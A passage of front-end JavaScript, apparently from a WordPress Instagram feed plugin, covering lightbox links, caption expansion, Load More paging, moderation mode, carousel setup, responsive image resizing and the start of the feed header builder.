                        //Things to add after the photos have been added
                        function sbiAfterImagesLoaded(imagesArr,transientName){

                            /* Scripts for each feed */
                            $self.find('.sbi_item').each(function(){

                                var $self = jQuery(this),
                                    $sbi_link_area = $self.find('.sbi_link_area');

                                //Change lightbox image to be full size
                                var $sbi_lightbox = jQuery('#sbi_lightbox');
                                $self.find('.sbi_lightbox_link').click(function(){
                                    $sbi_lightbox.removeClass('sbi_video_lightbox');
                                    if( $self.hasClass('sbi_type_video') ){
                                        $sbi_lightbox.addClass('sbi_video_lightbox');
                                        //Add the image as the poster so doesn't show an empty video element when clicking the first video link
                                        jQuery('.sbi_video').attr({
                                            'poster' : jQuery(this).attr('href')
                                        });

                                    }
                                });

                                //Expand post
                                var $post_text = $self.find('.sbi_info .sbi_caption'),
                                    text_limit = feedOptions.captionlength;
                                if (typeof text_limit === 'undefined' || text_limit == '') text_limit = 99999;

                                //Set the full text to be the caption (used in the image alt)
                                var full_text = $self.find('.sbi_photo img').attr('alt');
                                if(full_text == undefined) full_text = '';
                                var brCount = (full_text.match(/<br>/g) || []).length,
                                brAdjust = (typeof sb_instagram_js_options.br_adjust === 'undefined' || sb_instagram_js_options.br_adjust === '1');
                                if (brAdjust && brCount > 0 && full_text.indexOf('<br>') < text_limit) {
                                    var captionPadding = $post_text.closest('.sbi_caption_wrap').css("padding-left"),                                           captionWidth = $post_text.closest('.sbi_caption_wrap').width() - (parseInt(captionPadding) *2),
                                        fontSize = $post_text.css('font-size'),
                                        charactersPerLine = captionWidth/parseInt(fontSize)*1.85,
                                        maxCharsPerLine = Math.floor(charactersPerLine),
                                        projectedMaxLines = Math.ceil(text_limit/charactersPerLine);

                                    var splitCaption = full_text.split('<br>'),
                                        linesConsumed = 0,
                                        adjustedTextLimit = 0;
                                    jQuery.each(splitCaption,function() {

                                        var linesLeft = projectedMaxLines - linesConsumed;
                                        if (linesLeft > 0) {
                                            var thisLinesConsumed = Math.max(1,Math.ceil(this.length / charactersPerLine));
                                            adjustedTextLimit += Math.min(this.length + 4,linesLeft*maxCharsPerLine);
                                            linesConsumed += thisLinesConsumed;
                                        }
                                    });
                                    text_limit = adjustedTextLimit;
                                }

                                var short_text = full_text.substring(0,text_limit);

                                //Cut the text based on limits set
                                $post_text.html( sbEncodeHTML(short_text) );
                                //Show the 'See More' link if needed
                                if (full_text.length > text_limit) $self.find('.sbi_expand').show();
                                //Click function
                                $self.find('.sbi_expand a').unbind('click').bind('click', function(e){
                                    e.preventDefault();
                                    var $expand = jQuery(this);
                                    if ( $self.hasClass('sbi_caption_full') ){
                                        $post_text.html( sbEncodeHTML(short_text) );
                                        $self.removeClass('sbi_caption_full');
                                    } else {
                                        $post_text.html( sbEncodeHTML(full_text) );
                                        $self.addClass('sbi_caption_full');
                                    }
                                });

                                //Photo links
                                //If lightbox is disabled
                                if( disablelightbox == 'true' || captionlinks == 'true' ){

                                    if ( captionlinks == 'true' ) {
                                        function sbiUrlDetect(text) {
                                            var urlRegex = /https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g;
                                            return text.match(urlRegex);
                                        }
                                        var cap = $self.find('img').attr('alt'),
                                            url = sbiUrlDetect(cap);
                                        if(url) {
                                            $self.find('a').attr('href', url);
                                        }
                                    }
                                    $self.find('.sbi_link').addClass('sbi_disable_lightbox');
                                    //If lightbox is enabled add lightbox links
                                } else {

                                    var $sbi_photo_wrap = $self.find('.sbi_photo_wrap'),
                                        $sbi_link = $sbi_photo_wrap.find('.sbi_link');

                                    if(feedOptions.hovereffect == 'none'){
                                        //launch lightbox on click
                                        $sbi_link.css('background', 'none').show();
                                        $sbi_link.find('*').hide().end().find('.sbi_link_area').show();
                                    } else {
                                        //Fade in links on hover
                                        $sbi_photo_wrap.hover(function(){
                                            //$sbi_link.fadeIn(200);
                                            // css transitions instead

                                            //Zoom effect
                                            $self.addClass('sbi_animate');
                                        }, function(){
                                            //$sbi_link.stop().fadeOut(600);

                                            //Zoom effect
                                            $self.removeClass('sbi_animate');
                                        });

                                    }

                                }

                            }); //End .sbi_item each

                            //Lightbox hide photo function
                            jQuery('.sbi_lightbox_action a').unbind().bind('click', function(){
                                jQuery(this).parent().find('.sbi_lightbox_tooltip').toggle();
                            });


                            //Sort posts by date
                            //only sort the new posts that are loaded in, not the whole feed, otherwise some photos will switch positions due to dates
                            $self.find('#sbi_images .sbi_item.sbi_new').sort(function (a, b) {
                                var aComp = jQuery(a).attr("data-date"),
                                    bComp = jQuery(b).attr("data-date");

                                if(sortby == 'none'){
                                    //Order by date
                                    return bComp - aComp;
                                } else {
                                    //Randomize
                                    return (Math.round(Math.random())-0.5);
                                }

                            }).appendTo( $self.find("#sbi_images") );

                            //Remove the new class after 500ms, once the sorting is done
                            setTimeout(function(){
                                // jQuery('#sbi_images .sbi_item.sbi_new').removeClass('sbi_new').addClass('sbi_fade_in');
                                jQuery('#sbi_images .sbi_item.sbi_new').removeClass('sbi_new');

                                //Reset the morePosts variable so we can check whether there are more posts every time the Load More button is clicked
                                morePosts = [];
                            }, 500);


                            var imagesArrLength = imagesArr.data.length;

                            //Adjust the imagesArr length to account for the hidden photos
                            // imagesArrLength = parseInt(imagesArrLength) - parseInt(removedPhotosCount); //June 13 2016 - the imagesArr length is already adjusted earlier and so don't need to adjust it again here
                            //Check initially whether we should show the Load More button. If it's coordinates then if the last API request returns no photos then there are no more to show.
                            if( ( (imagesArrCount >= imagesArrLength) && noMoreData ) || (getType == 'coordinates' && images.data.length == 0) ){
                                $loadBtn.hide();
                            }

                            //If all of the posts in the white list are visible, hide the load button
                            if(sbiSettings.whiteList.length && ($self.find('.sbi_item').length === sbiSettings.whiteListIds.length)){
                                $loadBtn.hide();
                            }

                            //Load More button
                            $self.find('#sbi_load .sbi_load_btn').off().on('click', function(){

                                jQuery(this).find('.sbi_loader').removeClass('sbi_hidden');
                                jQuery(this).find('.sbi_btn_text').addClass('sbi_hidden');
                                //Reset the photosAvailable var so it can be used again
                                photosAvailable = 0;

                                //Check the global var to see where we are in the array
                                imagesArrCount = parseInt(imagesArrCount);

                                //Adjust the imagesArr length to account for the hidden photos
                                imagesArrLength = imagesArr.data.length;
                                // imagesArrLength = parseInt(imagesArrLength) - parseInt(removedPhotosCount); //June 13 2016 - the imagesArr length is already adjusted earlier and so don't need to adjust it again here
                                var numWhiteListIds = feedOptions.sbiWhiteListIds.replace(/ /g,'').split(",").length;

                                //If there are enough photos left in the array then display them
                                if( (imagesArrCount + num) < imagesArrLength || noMoreData || (imagesArrCount >= numWhiteListIds && feedOptions.sbiWhiteList !== '' &&  modMode.status !== true) ){

                                    if(photosAvailable !== 'finished') sbiBuildFeed(images, transientName, sbiSettings, $self);
                                    //Unset the flag so that we know not to add these photos to the imagesArr again
                                    sbiNewData = false;

                                    //If there are no photos left in the array and there's no more data to load then hide the load more button
                                    if( ( (imagesArrCount >= imagesArrLength) && noMoreData ) || (getType == 'coordinates' && images.data.length == 0) ){
                                        $loadBtn.hide();
                                    }

                                    //If all of the posts in the white list are visible, hide the load button
                                    if(sbiSettings.whiteList.length && ($self.find('.sbi_item').length === sbiSettings.whiteListIds.length)){
                                        $loadBtn.hide();
                                    }

                                    //Else if there aren't enough photos left then hit the api again
                                } else {

                                    sbiFetchURL = imagesArr.pagination.next_url;
                                    window.sbiCacheStatuses[feedOptions.feedIndex].feed = 'fetched';
                                    sbiFetchData(sbiFetchURL, transientName, sbiSettings, $self);
                                    //Set the flag so that we know to add the new photos to the imagesArr
                                    sbiNewData = true;
                                    //Reset this to zero so that we can limit requests to 3 per button click
                                    apiRequests = 0;
                                }


                            }); //End click event
                            if(modMode.status === true) {
                                if(!modMode.$self.hasClass('sbi_mod_merged')) {
                                    modMode.setOriginalPosition();
                                    modMode.resizeFeed();
                                }
                                setTimeout(function () {
                                    modMode.$self.find('.sbi_item .sbi_photo').each(function () {
                                        if (!jQuery(this).hasClass('sbi_mod_changed')) {
                                            jQuery(this).click(function (e) {
                                                modMode.changeClickEvent(jQuery(this), e);
                                            });
                                            jQuery(this).addClass('sbi_mod_changed');
                                        }
                                    });
                                    setTimeout(function () {
                                        modMode.addModSettingsHtml();
                                        if (!modMode.$self.find('.sbi_mod_submit_mod').hasClass('sbi_initialized')) {
                                            modMode.$self.find('.sbi_mod_submit_mod').click(function () {
                                                modMode.submitSelected();
                                            });
                                        }
                                        modMode.$self.find('.sbi_mod_submit_mod').addClass('sbi_initialized');
                                        modMode.$self.find('.sbi_hide_show_radio').click(function () {
                                            modMode.updateHideOrShow(jQuery(this).val());
                                            modMode.updateDisplay();
                                        });
                                        modMode.$self.find('.sbi_mod_block_user').each(function() {
                                            if(!jQuery(this).hasClass('sbi_mod_changed')) {
                                                jQuery(this).click(function () {
                                                    modMode.updateBlockUser(jQuery(this));
                                                    modMode.updateDisplay();
                                                });
                                                jQuery(this).addClass('sbi_mod_changed');
                                            }
                                        });
                                        modMode.$self.find('.sbi_close_mod').click(function () {
                                            modMode.closeMod();
                                        });
                                        modMode.replaceInfoHtml();
                                        // needed for random bug
                                        jQuery('.sbi_item').each(function() {
                                            jQuery(this).css('height',jQuery('.sbi_photo_wrap').innerHeight()+jQuery('.sbi_info').innerHeight());
                                        });
                                        modMode.updateDisplay();
                                        modMode.$self.addClass('sbi_mod_merged');
                                        modMode.$self.find('.sbi_info').removeClass('sbi_info');
                                        modMode.initClickCopy();
                                    }, 600);

                                }, 350);
                            }

                            if(!$self.hasClass('sbi_carousel') && $self.hasClass('sbi_autoscroll')) {
                                sbiBindAutoScroll($self);
                            }

                            // Call Custom JS if it exists
                            if (typeof sbi_custom_js == 'function') setTimeout(function(){ sbi_custom_js(); }, 100);

                            if( imgRes !== 'thumbnail' && !$self.hasClass('sbi_masonry') ){
                                //This needs to be here otherwise it results in the following error for some sites: $self.find(...).sbi_imgLiquid() is not a function.
                                /*! imgLiquid v0.9.944 / 03-05-2013 https://github.com/karacas/imgLiquid */
                                var sbi_imgLiquid=sbi_imgLiquid||{VER:"0.9.944"};sbi_imgLiquid.bgs_Available=!1,sbi_imgLiquid.bgs_CheckRunned=!1,function(i){function t(){if(!sbi_imgLiquid.bgs_CheckRunned){sbi_imgLiquid.bgs_CheckRunned=!0;var t=i('<span style="background-size:cover" />');i("body").append(t),!function(){var i=t[0];if(i&&window.getComputedStyle){var e=window.getComputedStyle(i,null);e&&e.backgroundSize&&(sbi_imgLiquid.bgs_Available="cover"===e.backgroundSize)}}(),t.remove()}}i.fn.extend({sbi_imgLiquid:function(e){this.defaults={fill:!0,verticalAlign:"center",horizontalAlign:"center",useBackgroundSize:!0,useDataHtmlAttr:!0,responsive:!0,delay:0,fadeInTime:0,removeBoxBackground:!0,hardPixels:!0,responsiveCheckTime:500,timecheckvisibility:500,onStart:null,onFinish:null,onItemStart:null,onItemFinish:null,onItemError:null},t();var a=this;return this.options=e,this.settings=i.extend({},this.defaults,this.options),this.settings.onStart&&this.settings.onStart(),this.each(function(t){function e(){-1===u.css("background-image").indexOf(encodeURI(c.attr("src")))&&u.css({"background-image":'url("'+encodeURI(c.attr("src"))+'")'}),u.css({"background-size":g.fill?"cover":"contain","background-position":(g.horizontalAlign+" "+g.verticalAlign).toLowerCase(),"background-repeat":"no-repeat"}),i("a:first",u).css({display:"block",width:"100%",height:"100%"}),i("img",u).css({display:"none"}),g.onItemFinish&&g.onItemFinish(t,u,c),u.addClass("sbi_imgLiquid_bgSize"),u.addClass("sbi_imgLiquid_ready"),l()}function o(){function e(){c.data("sbi_imgLiquid_error")||c.data("sbi_imgLiquid_loaded")||c.data("sbi_imgLiquid_oldProcessed")||(u.is(":visible")&&c[0].complete&&c[0].width>0&&c[0].height>0?(c.data("sbi_imgLiquid_loaded",!0),setTimeout(r,t*g.delay)):setTimeout(e,g.timecheckvisibility))}if(c.data("oldSrc")&&c.data("oldSrc")!==c.attr("src")){var a=c.clone().removeAttr("style");return a.data("sbi_imgLiquid_settings",c.data("sbi_imgLiquid_settings")),c.parent().prepend(a),c.remove(),c=a,c[0].width=0,void setTimeout(o,10)}return c.data("sbi_imgLiquid_oldProcessed")?void r():(c.data("sbi_imgLiquid_oldProcessed",!1),c.data("oldSrc",c.attr("src")),i("img:not(:first)",u).css("display","none"),u.css({overflow:"hidden"}),c.fadeTo(0,0).removeAttr("width").removeAttr("height").css({visibility:"visible","max-width":"none","max-height":"none",width:"auto",height:"auto",display:"block"}),c.on("error",n),c[0].onerror=n,e(),void d())}function d(){(g.responsive||c.data("sbi_imgLiquid_oldProcessed"))&&c.data("sbi_imgLiquid_settings")&&(g=c.data("sbi_imgLiquid_settings"),u.actualSize=u.get(0).offsetWidth+u.get(0).offsetHeight/1e4,u.sizeOld&&u.actualSize!==u.sizeOld&&r(),u.sizeOld=u.actualSize,setTimeout(d,g.responsiveCheckTime))}function n(){c.data("sbi_imgLiquid_error",!0),u.addClass("sbi_imgLiquid_error"),g.onItemError&&g.onItemError(t,u,c),l()}function s(){var i={};if(a.settings.useDataHtmlAttr){var t=u.attr("data-sbi_imgLiquid-fill"),e=u.attr("data-sbi_imgLiquid-horizontalAlign"),o=u.attr("data-sbi_imgLiquid-verticalAlign");("true"===t||"false"===t)&&(i.fill=Boolean("true"===t)),void 0===e||"left"!==e&&"center"!==e&&"right"!==e&&-1===e.indexOf("%")||(i.horizontalAlign=e),void 0===o||"top"!==o&&"bottom"!==o&&"center"!==o&&-1===o.indexOf("%")||(i.verticalAlign=o)}return sbi_imgLiquid.isIE&&a.settings.ieFadeInDisabled&&(i.fadeInTime=0),i}function r(){var i,e,a,o,d,n,s,r,m=0,h=0,f=u.width(),v=u.height();void 0===c.data("owidth")&&c.data("owidth",c[0].width),void 0===c.data("oheight")&&c.data("oheight",c[0].height),g.fill===f/v>=c.data("owidth")/c.data("oheight")?(i="100%",e="auto",a=Math.floor(f),o=Math.floor(f*(c.data("oheight")/c.data("owidth")))):(i="auto",e="100%",a=Math.floor(v*(c.data("owidth")/c.data("oheight"))),o=Math.floor(v)),d=g.horizontalAlign.toLowerCase(),s=f-a,"left"===d&&(h=0),"center"===d&&(h=.5*s),"right"===d&&(h=s),-1!==d.indexOf("%")&&(d=parseInt(d.replace("%",""),10),d>0&&(h=s*d*.01)),n=g.verticalAlign.toLowerCase(),r=v-o,"left"===n&&(m=0),"center"===n&&(m=.5*r),"bottom"===n&&(m=r),-1!==n.indexOf("%")&&(n=parseInt(n.replace("%",""),10),n>0&&(m=r*n*.01)),g.hardPixels&&(i=a,e=o),c.css({width:i,height:e,"margin-left":Math.floor(h),"margin-top":Math.floor(m)}),c.data("sbi_imgLiquid_oldProcessed")||(c.fadeTo(g.fadeInTime,1),c.data("sbi_imgLiquid_oldProcessed",!0),g.removeBoxBackground&&u.css("background-image","none"),u.addClass("sbi_imgLiquid_nobgSize"),u.addClass("sbi_imgLiquid_ready")),g.onItemFinish&&g.onItemFinish(t,u,c),l()}function l(){t===a.length-1&&a.settings.onFinish&&a.settings.onFinish()}var g=a.settings,u=i(this),c=i("img:first",u);return c.length?(c.data("sbi_imgLiquid_settings")?(u.removeClass("sbi_imgLiquid_error").removeClass("sbi_imgLiquid_ready"),g=i.extend({},c.data("sbi_imgLiquid_settings"),a.options)):g=i.extend({},a.settings,s()),c.data("sbi_imgLiquid_settings",g),g.onItemStart&&g.onItemStart(t,u,c),void(sbi_imgLiquid.bgs_Available&&g.useBackgroundSize?e():o())):void n()})}})}(jQuery);

                                // Use imagefill to set the images as backgrounds so they can be square
                                !function () {
                                    var css = sbi_imgLiquid.injectCss,
                                        head = document.getElementsByTagName('head')[0],
                                        style = document.createElement('style');
                                    style.type = 'text/css';
                                    if (style.styleSheet) {
                                        style.styleSheet.cssText = css;
                                    } else {
                                        style.appendChild(document.createTextNode(css));
                                    }
                                    head.appendChild(style);
                                }();
                                if (!$self.hasClass('sbi_masonry')) {
                                    $self.find(".sbi_photo").sbi_imgLiquid({fill:true});
                                }
                            }

                            //Only check the width once the resize event is over
                            var sbi_delay = (function(){
                                var sbi_timer = 0;
                                return function(sbi_callback, sbi_ms){
                                    clearTimeout (sbi_timer);
                                    sbi_timer = setTimeout(sbi_callback, sbi_ms);
                                };
                            })();

                            jQuery(window).resize(function(){
                                sbi_delay(function(){
                                    sbiSetPhotoHeight();
                                    sbiGetItemSize();

                                    jQuery('.sbi').each(function() {
                                        var $sbiSelf = jQuery(this),
                                            $i = jQuery(this).attr('data-sbi-index');
                                        if ($sbiSelf.attr('data-res') ==='auto') {
                                            var oldRes = window.sbiFeedMeta[$i].minRes;
                                            var imageSize = sbiGetResolutionSettings($sbiSelf, 'auto', cols, colsmobile, $i),
                                                width = imageSize.width !== '' ? imageSize.width : sbiGetWidthForResType(imageSize.type);

                                            if (sbiNeedToRaiseRes(width,oldRes)) {
                                                window.sbiFeedMeta[$i].minRes = 640;
                                                $sbiSelf.find('.sbi_item').each(function() {
                                                    var newUrl = jQuery(this).find('.sbi_link_area').length ? jQuery(this).find('.sbi_link_area').attr('href') : '';
                                                    var oldUrl = jQuery(this).find('.sbi_photo img').attr('src'),
                                                        newRes = 640,
                                                        $photo = jQuery(this);
                                                    if (newUrl === '') {
                                                        if (oldUrl.indexOf('p'+oldRes+'x'+oldRes) > -1) {
                                                            newUrl = oldUrl.replace('p'+oldRes+'x'+oldRes,'p'+newRes+'x'+newRes);
                                                        } else if(oldUrl.indexOf('s'+oldRes+'x'+oldRes) > -1) {
                                                            newUrl = oldUrl.replace('s'+oldRes+'x'+oldRes,'s'+newRes+'x'+newRes);
                                                        }
                                                    }

                                                    $photo.find('.sbi_photo img').attr('src',newUrl);
                                                    $photo.find('.sbi_photo').css('background-image','url("'+newUrl+'")');
                                                });
                                            }
                                        }
                                    });

                                }, 500);
                            });

                            //Resize image height
                            function sbiSetPhotoHeight(){
                                var isHighlight = $self.hasClass('sbi_highlight'),
                                    isMasonry = $self.hasClass('sbi_masonry');

                                 if( imgRes !== 'thumbnail' && !isMasonry ){
                                    var sbi_photo_width = $self.find('.sbi_photo').eq(0).innerWidth();

                                    //Figure out number of columns for either desktop or mobile
                                    var sbi_num_cols = sbiGetColumnCount($self, parseInt(cols), parseInt(colsmobile));

                                    //Figure out what the width should be using the number of cols
                                     var imagesPadding = jQuery('#sbi_images').innerWidth() - jQuery('#sbi_images').width(),
                                         sbi_photo_width_manual = ( $self.find('#sbi_images').width() / sbi_num_cols ) - imagesPadding;
                                    //If the width is less than it should be then set it manually
                                    if( sbi_photo_width <= (sbi_photo_width_manual) ) sbi_photo_width = sbi_photo_width_manual;

                                    $self.find('.sbi_photo').css('height', sbi_photo_width);

                                    //Set the position of the carousel arrows
                                    setTimeout(function(){
                                    	//If there's 2 rows then adjust position
                                    	var sbi_ratio = 2;
                                    	if( $self.find('.sbi_owl2row-item').length ) sbi_ratio = 1;

	                                    var sbi_arrows_top = ($self.find('.sbi_photo').eq(0).innerWidth()/sbi_ratio);
	                                    if(imagepaddingunit == 'px') sbi_arrows_top += parseInt(imagepadding)*(2+(2-sbi_ratio));
	                                    $self.find('.sbi-owl-nav div').css('top', sbi_arrows_top);
	                                }, 100);
                                }
                                if (isMasonry || isHighlight) {

                                    var highlight = feedOptions.highlight.split(',');
                                        sbiMasonrySetSizes($self, cols, colsmobile, highlight, isHighlight);
                                    if ($self.find('#sbi_images').data('isotope')) {
                                        $self.find('#sbi_images').isotope('layout');
                                    }

                                    var $container = $self.find('#sbi_images'),
                                        columnWidth = '.sbi_item',
                                        calcCols = sbiGetColumnCount($self, parseInt(cols), parseInt(colsmobile));
                                    if (isHighlight) {
                                        columnWidth = $container.width() / calcCols;
                                    }

                                    $container.isotope({
                                        itemSelector: '.sbi_item',
                                        layoutMode: 'packery',
                                        transitionDuration: 0,
                                        // options...
                                        resizable: false, // disable normal resizing
                                        // set columnWidth to a percentage of container width
                                        masonry: { columnWidth: columnWidth }
                                    });

                                }

                            }
                            if(carousel == false) sbiSetPhotoHeight();

                            /* Detect when element becomes visible. Used for when the feed is initially hidden, in a tab for example. https://github.com/shaunbowe/jquery.visibilityChanged */
                            !function(i){var n={callback:function(){},runOnLoad:!0,frequency:100,sbiPreviousVisibility:null},c={};c.sbiCheckVisibility=function(i,n){if(jQuery.contains(document,i[0])){var e=n.sbiPreviousVisibility,t=i.is(":visible");n.sbiPreviousVisibility=t,null==e?n.runOnLoad&&n.callback(i,t):e!==t&&n.callback(i,t),setTimeout(function(){c.sbiCheckVisibility(i,n)},n.frequency)}},i.fn.sbiVisibilityChanged=function(e){var t=i.extend({},n,e);return this.each(function(){c.sbiCheckVisibility(i(this),t)})}}(jQuery);

                            //If the feed is initially hidden (in a tab for example) then check for when it becomes visible and set then set the height
                            jQuery(".sbi").filter(':hidden').sbiVisibilityChanged({
                                callback: function(element, visible) {
                                    sbiSetPhotoHeight();
                                    sbiGetItemSize();
                                },
                                runOnLoad: false
                            });

                            if(carousel == true){
                                setTimeout(function(){
                                    //Initiate carousel
                                    if( !carouselautoplay ) carouseltime = false;

                                    //Set defaults for responsive breakpoints
                                    var itemsTabletSmall = cols,
                                        itemsMobile = cols,
                                        arrows = carouselarrows ? 'onhover' : 'hide',
                                        autoplay = carouseltime !== false,
                                        has2rows = (carouselrows == 2),
                                        loop = (!carouselloop),
                                        afterUpdate = function() {
                                            setTimeout(function(){
                                                sbiSetPhotoHeight();
                                                sbiGetItemSize();
                                            }, 250);
                                        },
                                        afterInit = function() {
                                            sbSVGify($self);
                                            jQuery('#sb_instagram #sbi_images.sbi_carousel').fadeIn();
                                            setTimeout(function(){

                                            sbiSetPhotoHeight();
                                            sbiGetItemSize();
                                            jQuery('#sb_instagram #sbi_images.sbi_carousel .sbi_info, .sbi_owl2row-item,#sb_instagram #sbi_images.sbi_carousel').fadeIn();
                                            }, 50);

                                            setTimeout(function(){

                                                var $navElementsWrapper = $self.find('.sbi-owl-nav');
                                                if (arrows === 'onhover') {
                                                    // $navElementsWrapper.addClass('onhover');
                                                    // $self.on({
                                                    //     mouseenter: function () {
                                                    //         $navElementsWrapper.fadeIn();
                                                    //     },
                                                    //     mouseleave: function () {
                                                    //         $navElementsWrapper.fadeOut();
                                                    //     }
                                                    // });
                                                } else if (arrows === 'below') {
                                                    var $dots = $ctf.find('.ctf-owl-dots'),
                                                        $prev = $ctf.find('.ctf-owl-prev'),
                                                        $next = $ctf.find('.ctf-owl-next'),
                                                        $nav = $ctf.find('.ctf-owl-nav'),
                                                        $dot = $ctf.find('.ctf-owl-dot'),
                                                        widthDots = $dot.length * $dot.innerWidth(),
                                                        maxWidth = $ctf.innerWidth();

                                                    $prev.after($dots);

                                                    $nav.css('position', 'relative');
                                                    $next.css('position', 'absolute').css('top', '-6px').css('right', Math.max((.5 * $nav.innerWidth() - .5 * (widthDots) - $next.innerWidth() - 6), 0));
                                                    $prev.css('position', 'absolute').css('top', '-6px').css('left', Math.max((.5 * $nav.innerWidth() - .5 * (widthDots) - $prev.innerWidth() - 6), 0));
                                                } else if (arrows === 'hide') {
                                                    $navElementsWrapper.addClass('hide').hide();
                                                }
                                                sbSVGify($navElementsWrapper);
                                            }, 100);
                                        };

                                    //Disable mobile layout
                                    if( $self.hasClass('sbi_mob_col_auto') ) {
                                        itemsTabletSmall = 2;
                                        if( parseInt(cols) != 2 ) itemsMobile = 1;
                                        if( parseInt(cols) == 2 ) itemsMobile = 2; //If the cols are set to 2 then don't change to 1 col on mobile
                                    } else {
                                        itemsMobile = colsmobile;
                                    }

                                    $self.find(".sbi_carousel").sbiOwlCarousel({
                                        items: cols,
                                        loop: loop,
                                        rewind: !loop,
                                        autoplay: autoplay,
                                        autoplayTimeout: Math.max(carouseltime,2000),
                                        autoplayHoverPause: true,
                                        nav: true,
                                        navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
                                        dots: carouselpag,
                                        owl2row: has2rows,
                                        responsive: {
                                            0: {
                                                items: itemsMobile
                                            },
                                            480: {
                                                items: itemsTabletSmall
                                            },
                                            640: {
                                                items: cols
                                            }
                                        },
                                        onUpdate: afterUpdate,
                                        onInitialize: afterInit
                                    });

                                }, 100);


                            } // End carousel

                            function sbiGetItemSize(){
                                $self.removeClass('sbi_small sbi_medium');
                                var sbiItemWidth = $self.find('.sbi_item').innerWidth();
                                if( sbiItemWidth > 120 && sbiItemWidth < 240 ){
                                    $self.addClass('sbi_medium');
                                } else if( sbiItemWidth <= 120 ){
                                    $self.addClass('sbi_small');
                                }
                            }

                            if(carousel !== true) sbiGetItemSize();
                            // caching done at the end of all posts in the images Array
                            if(!feedOptions.disablecache && typeof _cache !== 'undefined' && window.sbiCacheStatuses[feedOptions.feedIndex].feed === 'fetched') {
                                _cache(imagesArr,transientName); // cache_all_posts
                                window.sbiCacheStatuses[feedOptions.feedIndex].feed = 'cached';
                            }

                            if (!$self.find('.sbi_item').length && modMode.status === false && !$self.find('.sbi_too_much').length) {
                                $self.prepend('<div id="sbi_mod_error" class="sbi_too_much">No posts to display. You may be filtering out too many posts. See <a href="https://smashballoon.com/post-filtering-not-working/" target="_blank">this FAQ article</a> for some possible solutions</div>');
                                //sbi_set_use_backup
                                var submittedData = {
                                    action: 'sbi_set_use_backup',
                                    transientName : transientName
                                };
                                jQuery.ajax({
                                    url: sbiajaxurl,
                                    type: 'post',
                                    data: submittedData,
                                    success: function (data) {
                                    }
                                }); // ajax
                            }

                            // prevent sbiImagesReady from running code to get and display more posts
                            photosAvailable = 'finished';

                            var $i = $self.attr('data-sbi-index');
                            if (typeof window.sbiFeedMeta[$i].error.errorMsg === 'undefined' && $self.find('.sbi_item').first().find('.sbi_photo img').length && ($self.attr('data-res') === 'auto') || !isNaN($self.attr('data-res'))) {
                                var imgCheckUrl = $self.find('.sbi_item').first().find('.sbi_photo img').attr('src');
                                sbiImageExists(imgCheckUrl,function(exists) {
                                    if (!exists) {
                                        var submittedData = {
                                            action: 'sbi_cancel_custom_image_sizing'
                                        };
                                        jQuery.ajax({
                                            url: sbiajaxurl,
                                            type: 'post',
                                            data: submittedData,
                                            success: function (data) {
                                                console.log(data);
                                            }
                                        }); // ajax
                                        console.log(imgCheckUrl + ' does not exist');
                                    }
                                });
                            }

                            var isHighlight = $self.hasClass('sbi_highlight'),
                                isMasonry = $self.hasClass('sbi_masonry');
                            if (isHighlight || isMasonry) {

                            	var layoutDelay = 0;

                            	//If it's masonry then delay the reveal transition by a second to allow the items to be positioned
                            	if( isMasonry ){
                            		layoutDelay = 1000;
                            		//Initiate the isotope layout initially
									$self.find('#sbi_images').isotope('layout');
                            	}
                            	
                            	//Re-initiate the isotope layout multiple times
                                setTimeout(function() {
                                    $self.find('#sbi_images').isotope('layout');

                                    //Loop through items and remove class to reveal them after they've been laid out
		                            var time = 10;
		                            $self.find('.sbi_transition').each(function() {
									    var $sbi_item_transition_el = jQuery(this);
									    setTimeout( function(){
									    	$sbi_item_transition_el.removeClass('sbi_transition');
									    }, time)
									    time += 10;
									});
                                }, layoutDelay);

                                setTimeout(function() {
                                    $self.find('#sbi_images').isotope('layout');
                                }, 1500);
                                setTimeout(function() {
                                    $self.find('#sbi_images').isotope('layout');
                                }, 2000);

                                // Lay out the items again after clicking to see more text
                                $self.find('.sbi_more').click(function() {
                                    setTimeout(function () {
                                        $self.find('#sbi_images').isotope('layout');
                                    }, 200);
                                });
                            }

                            sbSVGify($self);

                        } // End sbiAfterImagesLoaded() function


                    } //End buildFeed function

                    function commaSeparateNumber(val){
                        while (/(\d+)(\d{3})/.test(val.toString())){
                            val = val.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                        }
                        return val;
                    }

                    function sbiBuildHeader(data, sbiSettings){

                        if(typeof data.meta.error_message !== 'undefined') return;

                        var feedOptions = sbiSettings.feedOptions,
                            headerType = feedOptions.headerstyle,
                            headerClasses = '';

                        var headerStyles = feedOptions.headercolor.length ? 'style="color: #'+feedOptions.headercolor+'"' : '';
                        if( ( ( typeof data.data.bio !== 'undefined' && data.data.bio.length == 0 ) || feedOptions.showbio != 'true' ) && feedOptions.showfollowers != 'true' ) {
                            headerClasses += ' sbi_no_info';
                        }
                        if( ( typeof data.data.bio !== 'undefined' && data.data.bio.length < 1 ) || feedOptions.showbio != 'true' ) {
                            headerClasses += ' sbi_no_bio';
                        }

                        $header = '<a href="https://instagram.com/'+data.data.username+'" target="_blank" title="@'+data.data.username+'" class="sbi_header_link" '+headerStyles+'>';
                        if (headerType === 'centered') {
                            $header += '<div class="sbi_header_img">';
                            $header += '<div class="sbi_header_img_hover"><i class="sbi_new_logo"></i></div>';
                            $header += '<img src="'+data.data.profile_picture+'" alt="'+sbEncodeHTML(data.data.full_name)+'" width="50" height="50">';
                            $header += '</div>';
                        }
                        $header += '<div class="sbi_header_text' + headerClasses + '">';
                            $header += '<h3 '+headerStyles+'>'+sbEncodeHTML(data.data.username)+'</h3>';
                        //Compile and add the header info
                        var $headerInfo = '<p class="sbi_bio_info" ';
                        if(feedOptions.headerstyle == 'boxed'){
                            $headerInfo += 'style="color: #' + feedOptions.headerprimarycolor + ';"';
                        } else {
                            $headerInfo += headerStyles;
                        }
                        if ( typeof data.data.counts !== 'undefined') $headerInfo += '><span class="sbi_posts_count"><i class="fa fa-image"></i>'+commaSeparateNumber(data.data.counts.media)+'</span><span class="sbi_followers"><i class="fa fa-user"></i>'+commaSeparateNumber(data.data.counts.followed_by)+'</span></p>';

                        if(feedOptions.showfollowers != '' && feedOptions.showfollowers != 'false' && feedOptions.headerstyle !== 'boxed') $header += $headerInfo;

                        //Add the bio
